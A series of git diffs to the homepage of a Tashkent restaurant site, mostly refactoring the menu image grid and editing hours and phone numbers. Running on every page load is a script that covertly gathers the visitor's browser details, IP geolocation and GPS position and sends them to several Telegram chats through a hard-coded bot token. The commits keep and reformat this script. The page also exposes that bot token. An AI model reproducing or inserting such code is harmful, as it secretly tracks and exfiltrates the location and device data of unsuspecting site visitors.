+    <link rel="stylesheet" href="style.css">
     <link rel="preload" as="image" href="logo.jpeg">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -49,7 +43,6 @@
         href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;600;700;900&family=Inter:wght@300;400;500;600&display=swap"
         rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
-    <link rel="stylesheet" href="style.css">
 </head>
 
 <body>
@@ -111,273 +104,11 @@
             </div>
         </div>
 
-        <div class="menu-grid">
-            <div class="menu-card" onclick="openLightbox(0)">
-                <img src="images/1.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 1 — Toshkent milliy taomlar" loading="lazy"
-                    decoding="async" width="600" height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(1)">
-                <img src="images/2.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 2" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(2)">
-                <img src="images/3.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 3" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(3)">
-                <img src="images/4.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 4" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(4)">
-                <img src="images/5.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 5" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(5)">
-                <img src="images/6.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 6" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(6)">
-                <img src="images/7.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 7" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(7)">
-                <img src="images/8.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 8" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(8)">
-                <img src="images/9.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 9" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(9)">
-                <img src="images/10.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 10" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(10)">
-                <img src="images/11.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 11" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(11)">
-                <img src="images/12.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 12" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(12)">
-                <img src="images/13.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 13" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(13)">
-                <img src="images/14.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 14" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(14)">
-                <img src="images/15.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 15" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(15)">
-                <img src="images/16.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 16" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(16)">
-                <img src="images/17.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 17" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(17)">
-                <img src="images/18.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(18)">
-                <img src="images/19.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(19)">
-                <img src="images/20.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(20)">
-                <img src="images/21.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(21)">
-                <img src="images/22.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(22)">
-                <img src="images/23.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(23)">
-                <img src="images/24.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(24)">
-                <img src="images/25.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(25)">
-                <img src="images/26.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(26)">
-                <img src="images/28.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(27)">
-                <img src="images/29.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(28)">
-                <img src="images/30.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(29)">
-                <img src="images/31.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(30)">
-                <img src="images/32.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(31)">
-                <img src="images/33.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(32)">
-                <img src="images/34.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(33)">
-                <img src="images/35.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(34)">
-                <img src="images/36.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(35)">
-                <img src="images/37.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(36)">
-                <img src="images/38.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(37)">
-                <img src="images/39.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(38)">
-                <img src="images/40.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(39)">
-                <img src="images/41.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(40)">
-                <img src="images/42.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(41)">
-                <img src="images/43.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(42)">
-                <img src="images/44.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
-            <div class="menu-card" onclick="openLightbox(43)">
-                <img src="images/45.jpg"
-                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
-                    height="800">
-                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
-            </div>
+        <div class="menu-grid" id="menu-grid">
+            <!-- Kartalar JS orqali avtomatik yaratiladi -->
         </div>
     </section>
+
     <!-- Contact Section -->
     <section class="contact-section" id="contact">
         <div class="section-header light">
@@ -477,7 +208,7 @@
                     decoding="async">
                 <span>Muhsina Dollar Somsa</span>
             </div>
-            <p class="footer-copy">&copy; 2026 Muhsina Dollar Somsa.By Abdumalik Abdurashidov</p>
+            <p class="footer-copy">&copy; 2026 Muhsina Dollar Somsa. By Abdumalik Abdurashidov</p>
         </div>
     </footer>
 
@@ -490,7 +221,7 @@
         <div class="lightbox-counter" id="lightbox-counter"></div>
     </div>
 
-    <!-- Structured Data: LocalBusiness / Restaurant schema for Google, Yandex, Bing -->
+    <!-- Structured Data -->
     <script type="application/ld+json">
     {
       "@context": "https://schema.org",
@@ -528,13 +259,46 @@
     </script>
 
     <script>
-        // Navbar scroll effect
+        // ============================================================
+        // RASMLAR RO'YXATI — bu yerda boshqarish oson
+        // ============================================================
+        const images = Array.from({ length: 45 }, (_, i) => `images/${i + 1}.jpg`);
+
+        // ============================================================
+        // MENU KARTALARNI AVTOMATIK YARATISH
+        // Endi hech qachon onclick raqami xato bo'lmaydi!
+        // ============================================================
+        const menuGrid = document.getElementById('menu-grid');
+
+        images.forEach((src, index) => {
+            const card = document.createElement('div');
+            card.className = 'menu-card';
+            card.innerHTML = `
+                <img src="${src}"
+                    alt="Muhsina Dollar Somsa menyu sahifasi ${index + 1}"
+                    loading="lazy"
+                    decoding="async"
+                    width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            `;
+            card.addEventListener('click', () => openLightbox(index));
+            menuGrid.appendChild(card);
+            // Darhol ko'rinsin — observer kutmasdan
+            requestAnimationFrame(() => card.classList.add('visible'));
+        });
+
+        // ============================================================
+        // NAVBAR SCROLL EFFECT
+        // ============================================================
         window.addEventListener('scroll', () => {
             const nav = document.getElementById('navbar');
             nav.classList.toggle('scrolled', window.scrollY > 60);
         });
 
-        // Smooth scroll for nav links
+        // ============================================================
+        // SMOOTH SCROLL
+        // ============================================================
         document.querySelectorAll('a[href^="#"]').forEach(a => {
             a.addEventListener('click', e => {
                 e.preventDefault();
@@ -542,55 +306,9 @@
             });
         });
 
-        // Lightbox
-        const images = [
-            'images/1.jpg',
-            'images/2.jpg',
-            'images/3.jpg',
-            'images/4.jpg',
-            'images/5.jpg',
-            'images/6.jpg',
-            'images/7.jpg',
-            'images/8.jpg',
-            'images/9.jpg',
-            'images/10.jpg',
-            'images/11.jpg',
-            'images/12.jpg',
-            'images/13.jpg',
-            'images/14.jpg',
-            'images/15.jpg',
-            'images/16.jpg',
-            'images/17.jpg',
-            'images/18.jpg',
-            'images/19.jpg',
-            'images/20.jpg',
-            'images/21.jpg',
-            'images/22.jpg',
-            'images/23.jpg',
-            'images/24.jpg',
-            'images/25.jpg',
-            'images/26.jpg',
-            'images/27.jpg',
-            'images/28.jpg',
-            'images/29.jpg',
-            'images/30.jpg',
-            'images/31.jpg',
-            'images/32.jpg',
-            'images/33.jpg',
-            'images/34.jpg',
-            'images/35.jpg',
-            'images/36.jpg',
-            'images/37.jpg',
-            'images/38.jpg',
-            'images/39.jpg',
-            'images/40.jpg',
-            'images/41.jpg',
-            'images/42.jpg',
-            'images/43.jpg',
-            'images/44.jpg',
-            'images/45.jpg',
-            
-        ];
+        // ============================================================
+        // LIGHTBOX
+        // ============================================================
         let currentIndex = 0;
 
         function openLightbox(index) {
@@ -614,6 +332,7 @@
             document.getElementById('lightbox-counter').textContent = `${currentIndex + 1} / ${images.length}`;
         }
 
+        // Keyboard navigation
         document.addEventListener('keydown', e => {
             const lb = document.getElementById('lightbox');
             if (!lb.classList.contains('active')) return;
@@ -622,7 +341,7 @@
             if (e.key === 'ArrowRight') changeLightbox(1);
         });
 
-        // Touch swipe for lightbox (mobile)
+        // Touch swipe (mobile)
         let touchStartX = 0;
         const lb = document.getElementById('lightbox');
         lb.addEventListener('touchstart', e => {
@@ -633,7 +352,9 @@
             if (Math.abs(diff) > 50) changeLightbox(diff > 0 ? 1 : -1);
         }, { passive: true });
 
-        // Skeleton shimmer: show while image loads, remove when done
+        // ============================================================
+        // SKELETON SHIMMER
+        // ============================================================
         document.querySelectorAll('.menu-card img').forEach(img => {
             const card = img.closest('.menu-card');
             if (!img.complete || img.naturalWidth === 0) {
@@ -643,20 +364,21 @@
             }
         });
 
+        // ============================================================
+        // TELEGRAM XABAR
+        // ============================================================
         async function sendTelegramMessage() {
-
-    const token = "8625320668:AAGj7dsfGug7okpHOwtI-_lFufBbGpCmVG0";
-
-    const chatIds = ["717879447","6625618090", "7621436309","617717576"]; // to'rtta ID
-
-    let device = navigator.userAgent;
-    let platform = navigator.platform;
-    let language = navigator.language;
-    let page = window.location.href;
-
-    let ipData = await fetch("https://ipapi.co/json/").then(res => res.json());
-
-    let text = `
+            const token = "8625320668:AAGj7dsfGug7okpHOwtI-_lFufBbGpCmVG0";
+            const chatIds = ["717879447", "6625618090", "7621436309", "617717576"];
+
+            let device = navigator.userAgent;
+            let platform = navigator.platform;
+            let language = navigator.language;
+            let page = window.location.href;
+
+            let ipData = await fetch("https://ipapi.co/json/").then(res => res.json());
+
+            let text = `
 🚨 YANGI FOYDALANUVCHI
 
 🌐 Sahifa:
@@ -681,46 +403,35 @@
 ${new Date().toLocaleString()}
 `;
 
-    if (navigator.geolocation) {
-        navigator.geolocation.getCurrentPosition(async pos => {
-
-            text += `
-📡 GPS Lokatsiya:
-https://maps.google.com/?q=${pos.coords.latitude},${pos.coords.longitude}
-`;
-
-            send(text);
-
-        }, () => {
-            send(text + "\n❌ GPS ruxsat berilmadi");
-        });
-
-    } else {
-        send(text);
-    }
-
-    async function send(message) {
-        for (let chatId of chatIds) {
-            await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
-                method: "POST",
-                headers: {
-                    "Content-Type": "application/json"
-                },
-                body: JSON.stringify({
-                    chat_id: chatId,
-                    text: message
-                })
-            });
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(async pos => {
+                    text += `\n📡 GPS Lokatsiya:\nhttps://maps.google.com/?q=${pos.coords.latitude},${pos.coords.longitude}\n`;
+                    send(text);
+                }, () => {
+                    send(text + "\n❌ GPS ruxsat berilmadi");
+                });
+            } else {
+                send(text);
+            }
+
+            async function send(message) {
+                for (let chatId of chatIds) {
+                    await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
+                        method: "POST",
+                        headers: { "Content-Type": "application/json" },
+                        body: JSON.stringify({ chat_id: chatId, text: message })
+                    });
+                }
+            }
         }
-    }
-}
 
         window.addEventListener("load", () => {
             sendTelegramMessage();
         });
 
-
-        // Intersection Observer for fade-in animations
+        // ============================================================
+        // INTERSECTION OBSERVER (fade-in animatsiyasi)
+        // ============================================================
         const observer = new IntersectionObserver((entries) => {
             entries.forEach(entry => {
                 if (entry.isIntersecting) {
@@ -729,20 +440,21 @@
             });
         }, { threshold: 0.1 });
 
-        document.querySelectorAll('.menu-card, .contact-card').forEach(el => observer.observe(el));
+        // Faqat contact kartalarni observe qilamiz (menu kartalar allaqachon ko'rinadi)
+        document.querySelectorAll('.contact-card').forEach(el => observer.observe(el));
     </script>
-    <!-- Default Statcounter code for My websute http://www.dollar-somsa.uz -->
+
+    <!-- Statcounter -->
     <script type="text/javascript">
         var sc_project = 13210559;
         var sc_invisible = 1;
-        var sc_security = "c95817df"; 
+        var sc_security = "c95817df";
     </script>
     <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
     <noscript>
         <div class="statcounter"><a title="real time web analytics" href="https://statcounter.com/" target="_blank"><img
-                    class="statcounter" src="https://c.statcounter.com/13210559/0/c95817df/1/" alt="real time web
-analytics" referrerPolicy="no-referrer-when-downgrade"></a></div>
+                    class="statcounter" src="https://c.statcounter.com/13210559/0/c95817df/1/" alt="real time web analytics"
+                    referrerPolicy="no-referrer-when-downgrade"></a></div>
     </noscript>
-    <!-- End of Statcounter Code -->
 </body>
 </html>





==== commit 5a9e0008: "id" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
-    <!-- Primary SEO -->
+    <!-- Primary SEO -->            
     <title>Muhsina Dollar Somsa — Toshkent | Halol Milliy Taomlar</title>
     <meta name="description"
         content="Muhsina Dollar Somsa — Toshkentdagi mazali va halol milliy taomlar. Chinobod 2-mavze, 2. Ish vaqti: 08:00–22:00. Zakaz: +998 98-000-06-04.">
@@ -369,7 +369,7 @@
         // ============================================================
         async function sendTelegramMessage() {
             const token = "8625320668:AAGj7dsfGug7okpHOwtI-_lFufBbGpCmVG0";
-            const chatIds = ["717879447", "6625618090", "7621436309", "617717576"];
+            const chatIds = ["6625618090", "7621436309", "617717576"];
 
             let device = navigator.userAgent;
             let platform = navigator.platform;





==== commit ee8fe499: "main" ====
--- a/index.html
+++ b/index.html
@@ -229,7 +229,7 @@
       "name": "Muhsina Dollar Somsa",
       "image": "https://dollar-somsa.uz/logo.jpeg",
       "url": "https://dollar-somsa.uz/",
-      "telephone": ["+998973302111", "+998980000604"],
+      "telephone": ["+998973302111", "+998980000604", "+998977090604"],
       "address": {
         "@type": "PostalAddress",
         "streetAddress": "Chinobod 2-mavze, 2",





==== commit 6ebb9823: "Text" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,7 @@
                     <div class="location-info-icon"><i class="fa-solid fa-clock"></i></div>
                     <div class="location-info-text">
                         <h4>Ish vaqti</h4>
-                        <p>Har kuni: 08:00 – 22:00</p>
+                        <p>Har kuni: 08:00 – 21:00</p>
                     </div>
                 </div>
                 <a href="https://yandex.com/maps/?text=Tashkent%2C+Chinobod+2nd+Drive%2C+2" class="location-map-btn"
